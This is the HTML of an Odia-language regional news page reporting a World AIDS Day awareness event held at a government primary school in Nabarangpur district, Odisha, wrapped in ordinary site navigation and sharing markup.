<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Thursday, January 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://odiannews.com/?cat=4">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

						<div class="post-40997 post type-post status-publish format-standard has-post-thumbnail hentry category-35">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg');"></div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://odiannews.com/?cat=35" rel="category">ନବରଙ୍ଗପୁର</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=40997" title="ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ">December 2, 2023</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p style="text-align: justify;">ନବରଙ୍ଗପୁର( ମିହିର ଶଙ୍କର ପାତ୍ର),୨ା୧୨:ପାପଡା ହାଣ୍ଡି ବ୍ଳକ ଅନ୍ତର୍ଗତ ସେମଳା ଆଂଚଳିକ ସାଧନ କେନ୍ଦ୍ର ଅନ୍ତର୍ଗତ ସରକାରୀ ପ୍ରାଥମିକ ବିଦ୍ୟାଳୟ, ପକନା ଗୁଡା ରେ ପ୍ରଧାନ ଶିକ୍ଷକ ସୁରେଖା ଵାଘ, ସହକାରୀ ଶିକ୍ଷକ ଶର୍ମିଷ୍ଠା ବଳିୟାର ସିଂହ ଓ ଛାତ୍ର ଛାତ୍ରୀ ମାନଙ୍କୁ ଗହଣରେ ଆଂଚଳିକ ସାଧନ କେନ୍ଦ୍ର ସଂଯୋଜକ ବାବୁଲାଲ ଯୋଗଦାନ କରି ପିଲାମାନଙ୍କୁ ଏଡ଼ସ ରୋଗ ବାବଦରେ ଆଲୋଚନା ଓ ସଚେତନତା ବାର୍ତ୍ତା ସହ ପ୍ରଧାନ ମନ୍ତ୍ରୀ ଓ ମୁଖ୍ୟମନ୍ତ୍ରୀ ଏଡ଼ସ ମୁକ୍ତ ଭାରତ ଦେଶ ଗଠନରେ ଭାଗୀଦାର ହେବା ପାଇଁ ମତ ପୋଷଣ କରିଥିଲେ। ପ୍ରଧାନ ଶିକ୍ଷକ ସମସ୍ତକୁ ଧନ୍ୟବାଦ ଅର୍ପଣ କରି କାର୍ଯ୍ୟ କୁ ସମାପ୍ତ ଘୋଷଣା କରିଥିଲେ।</p>
<div style=" background: #C80000;padding: 10px;text-align: justify;color: #fff;">
<h5>
<p style="font-family:'Baloo Bhaina 2' !important; padding:10px;color: #fff;">ଅନ୍ତର୍ଜାତୀୟରୁ ଆରମ୍ଭ କରି ଜାତୀୟ ତଥା ରାଜ୍ୟର ୩୧୪ ବ୍ଲକରେ ଘଟୁଥିବା ପ୍ରତିଟି ଘଟଣା ଉପରେ ଓଡିଆନ୍ ନ୍ୟୁଜ ଆପଣଙ୍କୁ ଦେଉଛି ୨୪ ଘଂଟିଆ ଅପଡେଟ | କରୋନାର ସଂକଟ ସମୟରେ ଆମେ ଲୋଡୁଛୁ ଆପଣଙ୍କ ସହଯୋଗ । ଓଡିଆନ୍ ନ୍ୟୁଜ ଡିଜିଟାଲ ମିଡିଆକୁ ଆର୍ଥିକ ସମର୍ଥନ ଜଣାଇ ଆଂଚଳିକ ସାମ୍ବାଦିକତାକୁ ଶକ୍ତିଶାଳୀ କରନ୍ତୁ |</p>
<p style="text-align:center"><a href="https://paytm.me/PMo-fVZ" target="_blank" style="text-decoration:none; color:#1565c0;font-weight:900;background-color:#fff;padding:9px;border-radius:5px;text-align:center" rel="noopener">SUPPORT US</a></p></h5>
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://odiannews.com/?p=40997'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%AC%AC%E0%AC%BF%E0%AC%A6%E0%AD%8D%E0%AD%9F%E0%AC%BE%E0%AC%B3%E0%AD%9F%20%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AC%B0%E0%AD%80%E0%AD%9F%20%E0%AC%AC%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%AC%20%E0%AC%8F%E0%AC%A1%E0%AC%BC%E0%AC%B8%20%E0%AC%A6%E0%AC%BF%E0%AC%AC%E0%AC%B8%20%E0%AC%AA%E0%AC%BE%E0%AC%B3%E0%AC%A8&url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997&text=%E0%AC%AC%E0%AC%BF%E0%AC%A6%E0%AD%8D%E0%AD%9F%E0%AC%BE%E0%AC%B3%E0%AD%9F%20%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AC%B0%E0%AD%80%E0%AD%9F%20%E0%AC%AC%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%AC%20%E0%AC%8F%E0%AC%A1%E0%AC%BC%E0%AC%B8%20%E0%AC%A6%E0%AC%BF%E0%AC%AC%E0%AC%B8%20%E0%AC%AA%E0%AC%BE%E0%AC%B3%E0%AC%A8" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AC%E0%AC%BF%E0%AC%A6%E0%AD%8D%E0%AD%9F%E0%AC%BE%E0%AC%B3%E0%AD%9F%20%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AC%B0%E0%AD%80%E0%AD%9F%20%E0%AC%AC%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%AC%20%E0%AC%8F%E0%AC%A1%E0%AC%BC%E0%AC%B8%20%E0%AC%A6%E0%AC%BF%E0%AC%AC%E0%AC%B8%20%E0%AC%AA%E0%AC%BE%E0%AC%B3%E0%AC%A8%20https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://odiannews.com/?p=40997" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://odiannews.com/?p=40997', '%E0%AC%AC%E0%AC%BF%E0%AC%A6%E0%AD%8D%E0%AD%9F%E0%AC%BE%E0%AC%B3%E0%AD%9F%20%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AC%B0%E0%AD%80%E0%AD%9F%20%E0%AC%AC%E0%AC%BF%E0%AC%B6%E0%AD%8D%E0%AC%AC%20%E0%AC%8F%E0%AC%A1%E0%AC%BC%E0%AC%B8%20%E0%AC%A6%E0%AC%BF%E0%AC%AC%E0%AC%B8%20%E0%AC%AA%E0%AC%BE%E0%AC%B3%E0%AC%A8', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- entry-content -->

			</div><!-- .post-40997 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odiannews.com/?p=40993" rel="prev">କଂଗ୍ରେସରେ ଯୋଗ ଦେଲେ ପୂର୍ବତନ ସାଂସଦ ଜୟରାମ ପାଙ୍ଗି</a></div><div class="nav-next"><a href="https://odiannews.com/?p=41000" rel="next">ଭାଲୁ ଆକ୍ରମଣରେ ବୃଦ୍ଧ ଗୁରୁତ୍ୱର,BJD ପଞ୍ଚାୟତ ଯୁବ ସଭାପତିଙ୍କ ସାହାଯ୍ୟରେ ମେଡିକାଲରେ ଭର୍ତ୍ତି</a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-40997-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
